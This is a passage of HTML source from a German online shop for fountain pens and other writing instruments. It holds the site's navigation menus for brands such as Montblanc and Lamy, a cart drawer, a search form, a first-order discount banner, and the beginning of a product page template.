href="/collections/montblanc-meisterstueck-around-the-world-in-80-days" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Montblanc Meisterstück Around the World in 80 Days</a></div><div class="Collapsible"><a href="/collections/montblanc-uhren" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Montblanc Uhren</a></div><div class="Collapsible"><a href="/collections/montblanc-taschen" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Montblanc Taschen</a></div><div class="Collapsible"><a href="/collections/montblanc-etuis" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Montblanc Etuis</a></div><div class="Collapsible"><a href="/collections/montblanc-portemonnaies" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Montblanc Portemonnaies</a></div><div class="Collapsible"><a href="/collections/montblanc-kartenetuis" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Montblanc Kartenetuis</a></div><div class="Collapsible"><a href="/collections/montblanc-schluesseletuis" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Montblanc Schlüsseletuis</a></div></div>
                  </div></div><div class="Collapsible"><a href="/blogs/schreibkultur" class="Collapsible__Button Heading Link Link--primary u-h6">Ratgeber</a></div><div class="Collapsible"><a href="/pages/ueber-uns" class="Collapsible__Button Heading Link Link--primary u-h6">Über uns</a></div><div class="Collapsible"><a href="/pages/kontakt" class="Collapsible__Button Heading Link Link--primary u-h6">Kontakt</a></div><div class="Collapsible"><button class="Collapsible__Button Heading u-h6" data-action="toggle-collapsible" aria-expanded="false">Gravurservice<span class="Collapsible__Plus"></span>
                  </button>

                  <div class="Collapsible__Inner">
                    <div class="Collapsible__Content"><div class="Collapsible"><a href="/pages/fuller-mit-gravur" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Füller mit Gravur</a></div><div class="Collapsible"><a href="/collections/kugelschreiber-mit-gravur" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Kugelschreiber mit Gravur</a></div></div>
                  </div></div><div class="Collapsible"><a href="/collections/sale" class="Collapsible__Button Heading Link Link--primary u-h6">Sale%</a></div><div class="Collapsible"><button class="Collapsible__Button Heading u-h6" data-action="toggle-collapsible" aria-expanded="false">Refills<span class="Collapsible__Plus"></span>
                  </button>

                  <div class="Collapsible__Inner">
                    <div class="Collapsible__Content"><div class="Collapsible"><a href="/collections/tintenfasser" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Tintenfässer</a></div><div class="Collapsible"><a href="/collections/tintenpatronen" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Tintenpatronen</a></div><div class="Collapsible"><a href="/collections/kugelschreiberminen" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Kugelschreiberminen</a></div><div class="Collapsible"><a href="/collections/rollerballminen" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Rollerballminen</a></div><div class="Collapsible"><a href="/collections/finelinerminen" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Finelinerminen</a></div></div>
                  </div></div></nav><nav class="SidebarMenu__Nav SidebarMenu__Nav--secondary">
            <ul class="Linklist Linklist--spacingLoose"></ul>
          </nav>
        </div>
      </div></div>
</section>

</div>
<div id="sidebar-cart" class="Drawer Drawer--fromRight" aria-hidden="true" data-section-id="cart" data-section-type="cart" data-section-settings='{
  "type": "drawer",
  "itemCount": 0,
  "drawer": true,
  "hasShippingEstimator": false
}'>
  <div class="Drawer__Header Drawer__Header--bordered Drawer__Container">
      <span class="Drawer__Title Heading u-h4">Warenkorb</span>

      <button class="Drawer__Close Icon-Wrapper--clickable" data-action="close-drawer" data-drawer-id="sidebar-cart" aria-label="Warenkorb schließen"><svg class="Icon Icon--close" role="presentation" viewBox="0 0 16 14">
      <path d="M15 0L1 14m14 0L1 0" stroke="currentColor" fill="none" fill-rule="evenodd"></path>
    </svg></button>
  </div>

  <form class="Cart Drawer__Content" action="/cart" method="POST" novalidate>
    <div class="Drawer__Main" data-scrollable><p class="Cart__Empty Heading u-h5">Der Warenkorb ist leer. </p></div></form>
</div>
<div class="PageContainer">
      <div id="shopify-section-announcement" class="shopify-section"><section id="section-announcement" data-section-id="announcement" data-section-type="announcement-bar">
      <div class="AnnouncementBar">
        <div class="AnnouncementBar__Wrapper">
          <p class="AnnouncementBar__Content Heading">Neu bei uns? 15% Rabatt auf deine erste Bestellung! Code: NEU2025 (Gültig für nicht reduzierte Artikel)
</p>
        </div>
      </div>
    </section>

    <style>
      #section-announcement {
        background: #ebebeb;
        color: #a50021;
      }
    </style>

    <script>
      document.documentElement.style.setProperty('--announcement-bar-height', document.getElementById('shopify-section-announcement').offsetHeight + 'px');
    </script></div>
      <div id="shopify-section-header" class="shopify-section shopify-section--header"><div id="Search" class="Search" aria-hidden="true">
  <div class="Search__Inner">
    <div class="Search__SearchBar">
      <form action="/search" name="GET" role="search" class="Search__Form">
        <div class="Search__InputIconWrapper">
          <span class="hidden-tablet-and-up"><svg class="Icon Icon--search" role="presentation" viewBox="0 0 18 17">
      <g transform="translate(1 1)" stroke="currentColor" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M16 16l-5.0752-5.0752"></path>
        <circle cx="6.4" cy="6.4" r="6.4"></circle>
      </g>
    </svg></span>
          <span class="hidden-phone"><svg class="Icon Icon--search-desktop" role="presentation" viewBox="0 0 21 21">
      <g transform="translate(1 1)" stroke="currentColor" stroke-width="2" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M18 18l-5.7096-5.7096"></path>
        <circle cx="7.2" cy="7.2" r="7.2"></circle>
      </g>
    </svg></span>
        </div>

        <input type="search" class="Search__Input Heading" name="q" autocomplete="off" autocorrect="off" autocapitalize="off" placeholder="Suche" autofocus>
        <input type="hidden" name="type" value="product">
      </form>

      <button class="Search__Close Link Link--primary" data-action="close-search"><svg class="Icon Icon--close" role="presentation" viewBox="0 0 16 14">
      <path d="M15 0L1 14m14 0L1 0" stroke="currentColor" fill="none" fill-rule="evenodd"></path>
    </svg></button>
    </div>

    <div class="Search__Results" aria-hidden="true"><div class="PageLayout PageLayout--breakLap">
          <div class="PageLayout__Section"></div>
          <div class="PageLayout__Section PageLayout__Section--secondary"></div>
        </div></div>
  </div>
</div><header id="section-header"
        class="Header Header--inline   "
        data-section-id="header"
        data-section-type="header"
        data-section-settings='{
  "navigationStyle": "inline",
  "hasTransparentHeader": false,
  "isSticky": true
}'
        role="banner">
  <div class="Header__Wrapper">
    <div class="Header__FlexItem Header__FlexItem--fill">
      <button class="Header__Icon Icon-Wrapper Icon-Wrapper--clickable hidden-desk" aria-expanded="false" data-action="open-drawer" data-drawer-id="sidebar-menu" aria-label="Menü öffnen">
        <span class="hidden-tablet-and-up"><svg class="Icon Icon--nav" role="presentation" viewBox="0 0 20 14">
      <path d="M0 14v-1h20v1H0zm0-7.5h20v1H0v-1zM0 0h20v1H0V0z" fill="currentColor"></path>
    </svg></span>
        <span class="hidden-phone"><svg class="Icon Icon--nav-desktop" role="presentation" viewBox="0 0 24 16">
      <path d="M0 15.985v-2h24v2H0zm0-9h24v2H0v-2zm0-7h24v2H0v-2z" fill="currentColor"></path>
    </svg></span>
      </button><nav class="Header__MainNav hidden-pocket hidden-lap" aria-label="Hauptmenü">
          <ul class="HorizontalList HorizontalList--spacingExtraLoose"><li class="HorizontalList__Item " aria-haspopup="true">
                <a href="/collections/fueller" class="Heading u-h6">Schreibgeräte</a><div class="DropdownMenu" aria-hidden="true">
                    <ul class="Linklist"><li class="Linklist__Item" aria-haspopup="true">
                          <a href="/collections/fueller" class="Link Link--secondary">Füllfederhalter <svg class="Icon Icon--select-arrow-right" role="presentation" viewBox="0 0 11 18">
      <path d="M1.5 1.5l8 7.5-8 7.5" stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd" stroke-linecap="square"></path>
    </svg></a><div class="DropdownMenu" aria-hidden="true">
                              <ul class="Linklist"><li class="Linklist__Item">
                                    <a href="/collections/fueller" class="Link Link--secondary">Füller</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/fullfederhalter-mit-edelstahlfeder" class="Link Link--secondary">Füller mit Edelstahlfeder</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/fueller-mit-goldfeder" class="Link Link--secondary">Füller mit Goldfeder</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/fullfederhalter-patrone-konverter" class="Link Link--secondary">Füller mit Patrone/Konverter</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/fullfederhalter-kolben" class="Link Link--secondary">Füller mit Kolben</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/kalligraphie-fueller" class="Link Link--secondary">Kalligraphie Füller</a>
                                  </li></ul>
                            </div></li><li class="Linklist__Item" aria-haspopup="true">
                          <a href="/collections/kugelschreiber" class="Link Link--secondary">Kugelschreiber <svg class="Icon Icon--select-arrow-right" role="presentation" viewBox="0 0 11 18">
      <path d="M1.5 1.5l8 7.5-8 7.5" stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd" stroke-linecap="square"></path>
    </svg></a><div class="DropdownMenu" aria-hidden="true">
                              <ul class="Linklist"><li class="Linklist__Item">
                                    <a href="/collections/kugelschreiber" class="Link Link--secondary">Kugelschreiber</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/kugelschreiber-mit-gravur" class="Link Link--secondary">Kugelschreiber mit Gravur</a>
                                  </li></ul>
                            </div></li><li class="Linklist__Item" aria-haspopup="true">
                          <a href="/collections/tintenroller" class="Link Link--secondary">Tintenroller <svg class="Icon Icon--select-arrow-right" role="presentation" viewBox="0 0 11 18">
      <path d="M1.5 1.5l8 7.5-8 7.5" stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd" stroke-linecap="square"></path>
    </svg></a><div class="DropdownMenu" aria-hidden="true">
                              <ul class="Linklist"><li class="Linklist__Item">
                                    <a href="/collections/tintenroller" class="Link Link--secondary">Tintenroller</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/fineliner" class="Link Link--secondary">Fineliner</a>
                                  </li></ul>
                            </div></li><li class="Linklist__Item" >
                          <a href="/collections/collection-bleistifte" class="Link Link--secondary">Bleistifte </a></li><li class="Linklist__Item" >
                          <a href="/collections/kalligraphie-fueller" class="Link Link--secondary">Kalligraphie Füller </a></li><li class="Linklist__Item" >
                          <a href="/collections/schreibsets" class="Link Link--secondary">Schreibsets </a></li></ul>
                  </div></li><li class="HorizontalList__Item " aria-haspopup="true">
                <a href="/collections/gesamtkollektion" class="Heading u-h6">Marken</a><div class="DropdownMenu" aria-hidden="true">
                    <ul class="Linklist"><li class="Linklist__Item" aria-haspopup="true">
                          <a href="/collections/montblanc" class="Link Link--secondary">Montblanc <svg class="Icon Icon--select-arrow-right" role="presentation" viewBox="0 0 11 18">
      <path d="M1.5 1.5l8 7.5-8 7.5" stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd" stroke-linecap="square"></path>
    </svg></a><div class="DropdownMenu" aria-hidden="true">
                              <ul class="Linklist"><li class="Linklist__Item">
                                    <a href="/collections/montblanc" class="Link Link--secondary">Montblanc Gesamtkollektion</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/montblanc-fueller" class="Link Link--secondary">Montblanc Füller</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/montblanc-kugelschreiber" class="Link Link--secondary">Montblanc Kugelschreiber</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/tintenroller-von-montblanc" class="Link Link--secondary">Montblanc Tintenroller</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/bleistifte-von-montblanc" class="Link Link--secondary">Montblanc Bleistifte</a>
                                  </li></ul>
                            </div></li><li class="Linklist__Item" aria-haspopup="true">
                          <a href="/collections/waldmann" class="Link Link--secondary">Waldmann <svg class="Icon Icon--select-arrow-right" role="presentation" viewBox="0 0 11 18">
      <path d="M1.5 1.5l8 7.5-8 7.5" stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd" stroke-linecap="square"></path>
    </svg></a><div class="DropdownMenu" aria-hidden="true">
                              <ul class="Linklist"><li class="Linklist__Item">
                                    <a href="/collections/waldmann" class="Link Link--secondary">Waldmann Gesamtkollektion</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/waldmann-fueller" class="Link Link--secondary">Waldmann Füller</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/kugelschreiber-von-waldmann" class="Link Link--secondary">Waldmann Kugelschreiber</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/tinteroller-von-waldmann" class="Link Link--secondary">Waldmann Tintenroller</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/waldmann-bleistifte" class="Link Link--secondary">Waldmann Bleistifte</a>
                                  </li></ul>
                            </div></li><li class="Linklist__Item" aria-haspopup="true">
                          <a href="/collections/graf-von-faber-castell" class="Link Link--secondary">Graf von Faber-Castell <svg class="Icon Icon--select-arrow-right" role="presentation" viewBox="0 0 11 18">
      <path d="M1.5 1.5l8 7.5-8 7.5" stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd" stroke-linecap="square"></path>
    </svg></a><div class="DropdownMenu" aria-hidden="true">
                              <ul class="Linklist"><li class="Linklist__Item">
                                    <a href="/collections/graf-von-faber-castell" class="Link Link--secondary">Graf von Faber-Castell Gesamtkollektion</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/fullfederhalter-von-graf-von-faber-castell" class="Link Link--secondary">Graf von Faber-Castell Füller</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/kugelschreiber-von-graf-von-faber-castell" class="Link Link--secondary">Graf von Faber-Castell Kugelschreiber</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/tintenroller-von-graf-von-faber-castell" class="Link Link--secondary">Graf von Faber-Castell Tintenroller</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/bleistifte-von-graf-von-faber-castell" class="Link Link--secondary">Graf von Faber-Castell Bleistifte</a>
                                  </li></ul>
                            </div></li><li class="Linklist__Item" aria-haspopup="true">
                          <a href="/collections/diplomat" class="Link Link--secondary">Diplomat <svg class="Icon Icon--select-arrow-right" role="presentation" viewBox="0 0 11 18">
      <path d="M1.5 1.5l8 7.5-8 7.5" stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd" stroke-linecap="square"></path>
    </svg></a><div class="DropdownMenu" aria-hidden="true">
                              <ul class="Linklist"><li class="Linklist__Item">
                                    <a href="/collections/diplomat" class="Link Link--secondary">Diplomat Gesamtkollektion</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/diplomat-fueller" class="Link Link--secondary">Diplomat Füller</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/diplomat-kugelschreiber" class="Link Link--secondary">Diplomat Kugelschreiber</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/diplomat-tintenroller" class="Link Link--secondary">Diplomat Tintenroller</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/diplomat-bleistift" class="Link Link--secondary">Diplomat Bleistifte</a>
                                  </li></ul>
                            </div></li><li class="Linklist__Item" aria-haspopup="true">
                          <a href="/collections/caran-d-ache" class="Link Link--secondary">Caran d&#39;Ache <svg class="Icon Icon--select-arrow-right" role="presentation" viewBox="0 0 11 18">
      <path d="M1.5 1.5l8 7.5-8 7.5" stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd" stroke-linecap="square"></path>
    </svg></a><div class="DropdownMenu" aria-hidden="true">
                              <ul class="Linklist"><li class="Linklist__Item">
                                    <a href="/collections/caran-d-ache" class="Link Link--secondary">Caran d&#39;Ache Gesamtkollektion</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/fullfederhalter-von-caran-dache" class="Link Link--secondary">Caran d&#39;Ache Füller</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/kugelschreiber-von-caran-dache" class="Link Link--secondary">Caran d&#39;Ache Kugelschreiber</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/tintenroller-von-caran-dache" class="Link Link--secondary">Caran d&#39;Ache Tintenroller</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/bleistifte-von-caran-dache" class="Link Link--secondary">Caran d&#39;Ache Bleistifte</a>
                                  </li></ul>
                            </div></li><li class="Linklist__Item" aria-haspopup="true">
                          <a href="/collections/kaweco" class="Link Link--secondary">Kaweco <svg class="Icon Icon--select-arrow-right" role="presentation" viewBox="0 0 11 18">
      <path d="M1.5 1.5l8 7.5-8 7.5" stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd" stroke-linecap="square"></path>
    </svg></a><div class="DropdownMenu" aria-hidden="true">
                              <ul class="Linklist"><li class="Linklist__Item">
                                    <a href="/collections/kaweco" class="Link Link--secondary">Kaweco Gesamtkollektion</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/kaweco-fueller" class="Link Link--secondary">Kaweco Füller</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/kugelschreiber-von-kaweco" class="Link Link--secondary">Kaweco Kugelschreiber</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/tintenroller-von-kaweco" class="Link Link--secondary">Kaweco Tintenroller</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/bleistifte-von-kaweco" class="Link Link--secondary">Kaweco Bleistifte</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/kaweco-kalligraphie" class="Link Link--secondary">Kaweco Kalligraphie Füller</a>
                                  </li></ul>
                            </div></li><li class="Linklist__Item" aria-haspopup="true">
                          <a href="/collections/faber-castell" class="Link Link--secondary">Faber-Castell <svg class="Icon Icon--select-arrow-right" role="presentation" viewBox="0 0 11 18">
      <path d="M1.5 1.5l8 7.5-8 7.5" stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd" stroke-linecap="square"></path>
    </svg></a><div class="DropdownMenu" aria-hidden="true">
                              <ul class="Linklist"><li class="Linklist__Item">
                                    <a href="/collections/faber-castell" class="Link Link--secondary">Faber-Castell Gesamtkollektion</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/faber-castell-fullfederhalter" class="Link Link--secondary">Faber-Castell Füller</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/faber-castell-kugelschreiber" class="Link Link--secondary">Faber-Castell Kugelschreiber</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/faber-castell-tintenroller" class="Link Link--secondary">Faber-Castell Tintenroller</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/faber-castell-bleistifte" class="Link Link--secondary">Faber-Castell Bleistifte</a>
                                  </li></ul>
                            </div></li><li class="Linklist__Item" aria-haspopup="true">
                          <a href="/collections/lamy" class="Link Link--secondary">Lamy <svg class="Icon Icon--select-arrow-right" role="presentation" viewBox="0 0 11 18">
      <path d="M1.5 1.5l8 7.5-8 7.5" stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd" stroke-linecap="square"></path>
    </svg></a><div class="DropdownMenu" aria-hidden="true">
                              <ul class="Linklist"><li class="Linklist__Item">
                                    <a href="/collections/lamy" class="Link Link--secondary">Lamy Gesamtkollektion</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/lamy-fuller" class="Link Link--secondary">Lamy Füller</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/lamy-kugelschreiber" class="Link Link--secondary">Lamy Kugelschreiber</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/lamy-tintenroller" class="Link Link--secondary">Lamy Tintenroller</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/lamy-bleistifte" class="Link Link--secondary">Lamy Bleistifte</a>
                                  </li></ul>
                            </div></li><li class="Linklist__Item" aria-haspopup="true">
                          <a href="/collections/ottohutt" class="Link Link--secondary">OttoHutt <svg class="Icon Icon--select-arrow-right" role="presentation" viewBox="0 0 11 18">
      <path d="M1.5 1.5l8 7.5-8 7.5" stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd" stroke-linecap="square"></path>
    </svg></a><div class="DropdownMenu" aria-hidden="true">
                              <ul class="Linklist"><li class="Linklist__Item">
                                    <a href="/collections/ottohutt" class="Link Link--secondary">OttoHUTT Gesamtkollektion</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/ottohutt-fuller" class="Link Link--secondary">OttoHutt Füller</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/ottohutt-rollerball" class="Link Link--secondary">OttoHutt Tintenroller</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/ottohutt-kugelschreiber" class="Link Link--secondary">OttoHutt Kugelschreiber</a>
                                  </li></ul>
                            </div></li></ul>
                  </div></li><li class="HorizontalList__Item " aria-haspopup="true">
                <a href="/collections/montblanc" class="Heading u-h6">Montblanc</a><div class="DropdownMenu" aria-hidden="true">
                    <ul class="Linklist"><li class="Linklist__Item" >
                          <a href="/collections/montblanc" class="Link Link--secondary">Montblanc Gesamtkollektion </a></li><li class="Linklist__Item" >
                          <a href="/collections/montblanc-fueller" class="Link Link--secondary">Montblanc Füller </a></li><li class="Linklist__Item" >
                          <a href="/collections/montblanc-kugelschreiber" class="Link Link--secondary">Montblanc Kugelschreiber </a></li><li class="Linklist__Item" >
                          <a href="/collections/tintenroller-von-montblanc" class="Link Link--secondary">Montblanc Tintenroller </a></li><li class="Linklist__Item" >
                          <a href="/collections/bleistifte-von-montblanc" class="Link Link--secondary">Montblanc Bleistifte </a></li><li class="Linklist__Item" >
                          <a href="/collections/montblanc-meisterstuck" class="Link Link--secondary">Montblanc Meisterstück </a></li><li class="Linklist__Item" >
                          <a href="/collections/montblanc-starwalker" class="Link Link--secondary">Montblanc StarWalker </a></li><li class="Linklist__Item" >
                          <a href="/collections/montblanc-meisterstueck-around-the-world-in-80-days" class="Link Link--secondary">Montblanc Meisterstück Around the World in 80 Days </a></li><li class="Linklist__Item" >
                          <a href="/collections/montblanc-uhren" class="Link Link--secondary">Montblanc Uhren </a></li><li class="Linklist__Item" >
                          <a href="/collections/montblanc-taschen" class="Link Link--secondary">Montblanc Taschen </a></li><li class="Linklist__Item" >
                          <a href="/collections/montblanc-etuis" class="Link Link--secondary">Montblanc Etuis </a></li><li class="Linklist__Item" >
                          <a href="/collections/montblanc-portemonnaies" class="Link Link--secondary">Montblanc Portemonnaies </a></li><li class="Linklist__Item" >
                          <a href="/collections/montblanc-kartenetuis" class="Link Link--secondary">Montblanc Kartenetuis </a></li><li class="Linklist__Item" >
                          <a href="/collections/montblanc-schluesseletuis" class="Link Link--secondary">Montblanc Schlüsseletuis </a></li></ul>
                  </div></li><li class="HorizontalList__Item " >
                <a href="/blogs/schreibkultur" class="Heading u-h6">Ratgeber<span class="Header__LinkSpacer">Ratgeber</span></a></li><li class="HorizontalList__Item " >
                <a href="/pages/ueber-uns" class="Heading u-h6">Über uns<span class="Header__LinkSpacer">Über uns</span></a></li><li class="HorizontalList__Item " >
                <a href="/pages/kontakt" class="Heading u-h6">Kontakt<span class="Header__LinkSpacer">Kontakt</span></a></li><li class="HorizontalList__Item " aria-haspopup="true">
                <a href="/pages/fuller-mit-gravur" class="Heading u-h6">Gravurservice</a><div class="DropdownMenu" aria-hidden="true">
                    <ul class="Linklist"><li class="Linklist__Item" >
                          <a href="/pages/fuller-mit-gravur" class="Link Link--secondary">Füller mit Gravur </a></li><li class="Linklist__Item" >
                          <a href="/collections/kugelschreiber-mit-gravur" class="Link Link--secondary">Kugelschreiber mit Gravur </a></li></ul>
                  </div></li><li class="HorizontalList__Item " >
                <a href="/collections/sale" class="Heading u-h6">Sale%<span class="Header__LinkSpacer">Sale%</span></a></li><li class="HorizontalList__Item " aria-haspopup="true">
                <a href="/collections/refills" class="Heading u-h6">Refills</a><div class="DropdownMenu" aria-hidden="true">
                    <ul class="Linklist"><li class="Linklist__Item" >
                          <a href="/collections/tintenfasser" class="Link Link--secondary">Tintenfässer </a></li><li class="Linklist__Item" >
                          <a href="/collections/tintenpatronen" class="Link Link--secondary">Tintenpatronen </a></li><li class="Linklist__Item" >
                          <a href="/collections/kugelschreiberminen" class="Link Link--secondary">Kugelschreiberminen </a></li><li class="Linklist__Item" >
                          <a href="/collections/rollerballminen" class="Link Link--secondary">Rollerballminen </a></li><li class="Linklist__Item" >
                          <a href="/collections/finelinerminen" class="Link Link--secondary">Finelinerminen </a></li></ul>
                  </div></li></ul>
        </nav></div><div class="Header__FlexItem Header__FlexItem--logo"><div class="Header__Logo"><a href="/" class="Header__LogoLink"><img class="Header__LogoImage Header__LogoImage--primary"
               src="//schreibundstil.de/cdn/shop/files/Logo_SuS_frei_250x250_ea1953f7-a1da-4b5e-b70c-9a8262bb9cd3_80x.png?v=1614739570"
               srcset="//schreibundstil.de/cdn/shop/files/Logo_SuS_frei_250x250_ea1953f7-a1da-4b5e-b70c-9a8262bb9cd3_80x.png?v=1614739570 1x, //schreibundstil.de/cdn/shop/files/Logo_SuS_frei_250x250_ea1953f7-a1da-4b5e-b70c-9a8262bb9cd3_80x@2x.png?v=1614739570 2x"
               width="80"
               alt="Schreib und Stil"></a></div></div>

    <div class="Header__FlexItem Header__FlexItem--fill"><nav class="Header__SecondaryNav hidden-phone">
          <ul class="HorizontalList HorizontalList--spacingLoose hidden-pocket hidden-lap"><li class="HorizontalList__Item">
            
              <a href="/pages/kontakt" title="Kontakt">
            	<img class="Dphone" src="//schreibundstil.de/cdn/shop/t/49/assets/contact.png?v=179038190289735407831690815346" style="height: 26px; width: 26px"  />
              </a>
            </li>
            <li class="HorizontalList__Item">
              <a href="/search" class="Heading Link Link--primary Text--subdued u-h8" data-action="toggle-search">Suche</a>
            </li>

            <li class="HorizontalList__Item">
              <a href="/cart" class="Heading u-h6" data-action="open-drawer" data-drawer-id="sidebar-cart" aria-label="Warenkorb öffnen">Warenkorb (<span class="Header__CartCount"><span class="pplr_cart_count">
 0
</span></span>)</a>
            </li>
          </ul>
        </nav><a href="/pages/kontakt" class="Header__Icon Icon-Wrapper Icon-Wrapper--clickable hidden-desk">
        
        <img  src="//schreibundstil.de/cdn/shop/t/49/assets/contact.png?v=179038190289735407831690815346" style="height: 24px; width: 24px"  />
        
      </a> 
      <a href="/search" class="Header__Icon Icon-Wrapper Icon-Wrapper--clickable hidden-desk" data-action="toggle-search" aria-label="Suche">
        <span class="hidden-tablet-and-up"><svg class="Icon Icon--search" role="presentation" viewBox="0 0 18 17">
      <g transform="translate(1 1)" stroke="currentColor" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M16 16l-5.0752-5.0752"></path>
        <circle cx="6.4" cy="6.4" r="6.4"></circle>
      </g>
    </svg></span>
        <span class="hidden-phone"><svg class="Icon Icon--search-desktop" role="presentation" viewBox="0 0 21 21">
      <g transform="translate(1 1)" stroke="currentColor" stroke-width="2" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M18 18l-5.7096-5.7096"></path>
        <circle cx="7.2" cy="7.2" r="7.2"></circle>
      </g>
    </svg></span>
      </a>

      <a href="/cart" class="Header__Icon Icon-Wrapper Icon-Wrapper--clickable hidden-desk" data-action="open-drawer" data-drawer-id="sidebar-cart" aria-expanded="false" aria-label="Warenkorb öffnen">
        <span class="hidden-tablet-and-up"><svg class="Icon Icon--cart" role="presentation" viewBox="0 0 17 20">
      <path d="M0 20V4.995l1 .006v.015l4-.002V4c0-2.484 1.274-4 3.5-4C10.518 0 12 1.48 12 4v1.012l5-.003v.985H1V19h15V6.005h1V20H0zM11 4.49C11 2.267 10.507 1 8.5 1 6.5 1 6 2.27 6 4.49V5l5-.002V4.49z" fill="currentColor"></path>
    </svg></span>
        <span class="hidden-phone"><svg class="Icon Icon--cart-desktop" role="presentation" viewBox="0 0 19 23">
      <path d="M0 22.985V5.995L2 6v.03l17-.014v16.968H0zm17-15H2v13h15v-13zm-5-2.882c0-2.04-.493-3.203-2.5-3.203-2 0-2.5 1.164-2.5 3.203v.912H5V4.647C5 1.19 7.274 0 9.5 0 11.517 0 14 1.354 14 4.647v1.368h-2v-.912z" fill="currentColor"></path>
    </svg></span>
        <span class="Header__CartDot "></span>
      </a>
    </div>
  </div>


</header>

<style>:root {
      --use-sticky-header: 1;
      --use-unsticky-header: 0;
    }

    .shopify-section--header {
      position: -webkit-sticky;
      position: sticky;
    }@media screen and (max-width: 640px) {
      .Header__LogoImage {
        max-width: 50px;
      }
    }:root {
      --header-is-not-transparent: 1;
      --header-is-transparent: 0;
    }</style>

<script>
  document.documentElement.style.setProperty('--header-height', document.getElementById('shopify-section-header').offsetHeight + 'px');
</script>



<style>
  @media screen and (min-width:1200px)
    {
      .Dphone
      {
     		margin-top:10px;   
      }
    }
</style></div>
      <main id="main" role="main">
        
          <div class="special_container">
        
        <!-- "snippets/shogun-products.liquid" was not rendered, the associated app was uninstalled -->

<div id="shopify-section-product-template" class="shopify-section shopify-section--bordered">
<section class="Product Product--large" data-section-id="product-template" data-section-type="product" data-section-settings='{
  "enableHistoryState": true,
  "templateSuffix": "",
  "showInventoryQuantity": false,
  "showSku": false,
  "stackProductImages": true,
  "showThumbnails": true,
  "enableVideoLooping": false,
  "inventoryQuantityThreshold": 3,
  "showPriceInButton": false,
  "enableImageZoom": false,
  "showPaymentButton": false,
  "useAjaxCart": true
}'>
  <div class="Product__Wrapper"><div class="Product__Gallery Product__Gallery--stack Product__Gallery--withThumbnails">
        <span id="ProductGallery" class="Anchor"></span><div class="Product__SlideshowNav Product__SlideshowNav--thumbnails">
                <div class="Product__SlideshowNavScroller"><a href="#Media46470530662666" data-offset="-25" data-focus-on-click data-media-id="46470530662666" class="Product__SlideshowNavImage AspectRatio is-selected" style="--aspect-ratio: 1.0">
